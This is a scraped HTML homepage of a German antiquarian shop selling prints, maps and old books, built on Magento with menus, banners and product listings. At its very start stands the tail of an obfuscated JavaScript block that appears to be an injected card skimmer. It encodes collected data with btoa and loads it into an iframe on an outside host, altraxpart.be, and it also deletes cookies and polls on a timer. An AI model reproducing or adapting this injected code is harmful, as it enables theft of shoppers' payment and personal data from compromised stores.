_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://www.bierl-antiquariat.de/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://www.bierl-antiquariat.de/catalogsearch/result/index/?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div style="background-color: #fffbea; border: 2px solid #ffd59a; padding: 20px; border-radius: 12px; max-width: 600px; margin: 20px auto; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display:none">
  <h2 style="color: #d62828; text-align: center; margin-top: 0; font-size: 36px;">Sommerurlaub</h2>
  <p style="font-size: 16px; color: #444444; line-height: 1.6; text-align: center;">
    <strong>Liebe Kundinnen und Kunden,</strong><br><br>
    vom <strong>19.06.2025</strong> bis einschließlich <strong>06.07.2025</strong> befinden wir uns im Betriebsurlaub.<br>
    Ihre Anfragen und Bestellungen werden <strong>nach unserem Urlaub</strong>, in der Reihenfolge des Eingangs, bearbeitet.<br><br>
    Wir wünschen Ihnen und Ihrer Familie eine schöne Sommerzeit!
  </p>
  <p style="text-align: right; font-style: italic; margin-top: 20px; color: #666;">
    Ihr Antiquariat Bierl<br>
    in Eurasburg
  </p>
</div>
<div style="background-color: #fffbea; border: 2px solid #ffd59a; padding: 20px; border-radius: 12px; max-width: 650px; margin: 30px auto; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display:none">
  
  <p style="font-size: 16px; color: red; line-height: 1.6; text-align: center;">
    <strong>Liebe Kundinnen und Kunden,</strong><br><br>
    wir befinden uns im Betriebsurlaub. Ab dem 7. Januar sind wir wieder für Sie erreichbar.<br>
Wir wünschen Ihnen und Ihrer Familie eine schöne Weihnachtszeit und einen guten Start ins Neue Jahr.
  </p>
  <p style="text-align: left; font-style: italic; margin-top: 20px; color: #666;">
    Ihr Antiquariat Bierl<br>
    in Eurasburg
  </p>
</div>

<br><br>
<h1 style="text-align: center; margin-top: 30px;">Entdecken Sie in unserem Antiquariat Interessantes und Wertvolles,<br>Kurioses und Seltenes für Liebhaber und Sammler...</h1>
<p>          <div class="sparsh_banner" style="padding-left :30;padding-right :30;">
    <style>
        .sparsh_banner_slider{
            display: none;
        }
        .slick-initialized.sparsh_banner_slider{
            display: block;
        }
    </style>
    <div class="sparsh_banner_slider">
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80132/s/max-joseph-wagenbauer-1775-1829-blick-auf-schloss-montfort-langenargen-von-westen-der-bau-in-seiner-alten-form-vor-dem-neubau-1861-1867-dahinter-die-berge-auf-der-schweizer-seite-links-die-k" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/2/_/2_3.png" alt="Langenargen">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Langenargen</h2>
                                                                                                    <p>LANGENARGEN - Aquarell von Max Joseph Wagenbauer, 1806.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80117/s/bamberg-ansicht-der-stadt-bamberg-gegen-das-sanct-jakober-thor-gesamtansicht-im-vordergrund-landliche-staffage-mit-reiter/category/2/" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/1/7/17.png" alt="Bamberg">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Bamberg</h2>
                                                                                                    <p>BAMBERG - Tuschfederzeichnung in Sepia von Franz Sebastian Scharnagel, sign., um 1820.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80135/s/wilhelm-von-kobell-1766-1855-huterbub-mit-rindern-vor-einem-oberbayerischen-see/category/2/" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/1/2/12.png" alt="Wilhelm von Kobell">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Wilhelm von Kobell</h2>
                                                                                                    <p>WILHELM VON KOBELL - Aquarell über graubrauner Feder, unten rechts signiert und datiert "Wilhelm Kobell 1803".</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80119/s/munchen-ansicht-des-churfurstl-bayrschen-haupt-und-residenzstadt-munchen-nebst-einem-theil-der-neuen-anlage-des-herrn-comercien-rath-von-schweygern-gesamtansicht-vom-garten-schweygers-in-obe" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/2/4/24.png" alt="München von Weber">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>München von Weber</h2>
                                                                                                    <p>MÜNCHEN - Altkolorierte Umrißradierung von Friedrich Weber, 1805.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80144/s/munchen-allerheiligen-hofkirche-vermaehlung-seiner-koen-hoheit-des-kronprinzen-maximilian-von-bayern-mit-ihrer-koen-hoheit-der-prinzessin-maria-von-preussen-in-der-allerheiligen-hofkirche-mu" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/2/2/22.png" alt="München - Hofkirche">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>München - Hofkirche</h2>
                                                                                                    <p>MÜNCHEN - Allerheiligen Hofkirche - Altkolorierte Lithographie von Gustav Kraus, 1842.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80122/s/tegernsee-kloster-tegernsee-aussicht-von-einem-hohenweg-bei-der-klosterwachtstrasse-im-vordergrund-rastendes-bauernmadchen-mit-hund/category/2/" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/2/5/25.png" alt="Tegernsee">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Tegernsee</h2>
                                                                                                    <p>TEGERNSEE - Kolorierte Lithographie von Philipp Joseph Kraus, dat. 1818.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/79476/category/2/" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/l/a/lausanne_3134g.png" alt="Lausanne">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Lausanne</h2>
                                                                                                    <p>LAUSANNE - Altkolorierte Umrißradierung von Francois Guillaume Lardy, Genf, um 1800.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/79843/" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/c/a/cartagena_3315g.png" alt="Cartagena">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Cartagena</h2>
                                                                                                    <p>CARTAGENA/Kolumbien - Altkolorierter Kupferstich bei Covens & Mortier, dat. 1741.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
                <div>
            
                                                    <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80128/s/johann-jakob-dorner-d-j-1775-1852-fohrenwald/category/2/" class="btn btn-md btn-banner" target="_blank">                <div class="image-thumb">
                    <img src="https://www.bierl-antiquariat.de/media/sparsh/banner/image/d/o/dorner_3348g.png" alt="Dorner">
                </div>
                                    <div class="caption">
                        <div class="title">
                            <div class="container">
                                                                <h2>Dorner</h2>
                                                                                                    <p>JOHANN JAKOB DORNER d.J. (1775 - 1852) - Aquarell über Bleistift, verso Federzeichnung über Bleistift, teilweise aquarelliert.</p>                                                            </div>
                        </div>
                                            </div>
                                </a>                    </div>
            </div>
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Sparsh_Banner/js/banner-slider": {
            "autoplay": "1",
            "autoplay_speed": "10000"
        }
    }
}
</script>
</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center; max-width:700px; Margin:0 auto; display:none">Liebe Kundinnen und Kunden,<br><br>
 
vom 21. Dezember 2024 bis 6. Januar 2025 befinden wir uns im Betriebsurlaub. Wir wünschen Ihnen und Ihrer Familie eine besinnliche Weihnachtszeit und einen Guten Start ins neue Jahr 2025. Ab dem 7. Januar sind wir wieder für Sie da.
 <br><br>
Mit freundlichen Grüßen
 <br>
Ihr Antiquariat Bierl in Eurasburg<br><br></p>
<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong>Städteansichten und Landkarten aus Deutschland und aller Welt</strong><strong><br>Bücher zur Orts- und Landeskunde deutschsprachiger Länder<br>Wertvolle und seltene Bücher aus vielerlei Gebieten<br>Ausgewählte Dekorative Graphik, speziell Porträtstiche, Berufsdarstellungen und Heiligenbilder sowie Kuriositäten und Raritäten aller&nbsp;<br>Art Zeichnungen, Aquarelle und Künstlergraphik</strong></p>
<h2 style="color: #97853e; font-size: 26px; font-weight: bold; font-family: 'Merriweather',serif; margin-top: 75px;">Aktuelle Empfehlungen</h2>
<p class="empfehlungen" style="text-align: center;">        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80143/s/maximilian-ii-konig-von-bayern-1811-1864-maximilian-ii-koenig-von-bayern-brustbild-nach-links-im-oval-des-konigs-in-uniform-mit-orden-und-ordensband-in-umrahmung-mit-eichenlaub-unten-inschrift/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80143" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29210cg.jpg" loading="lazy" width="240" height="300" alt="29210CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
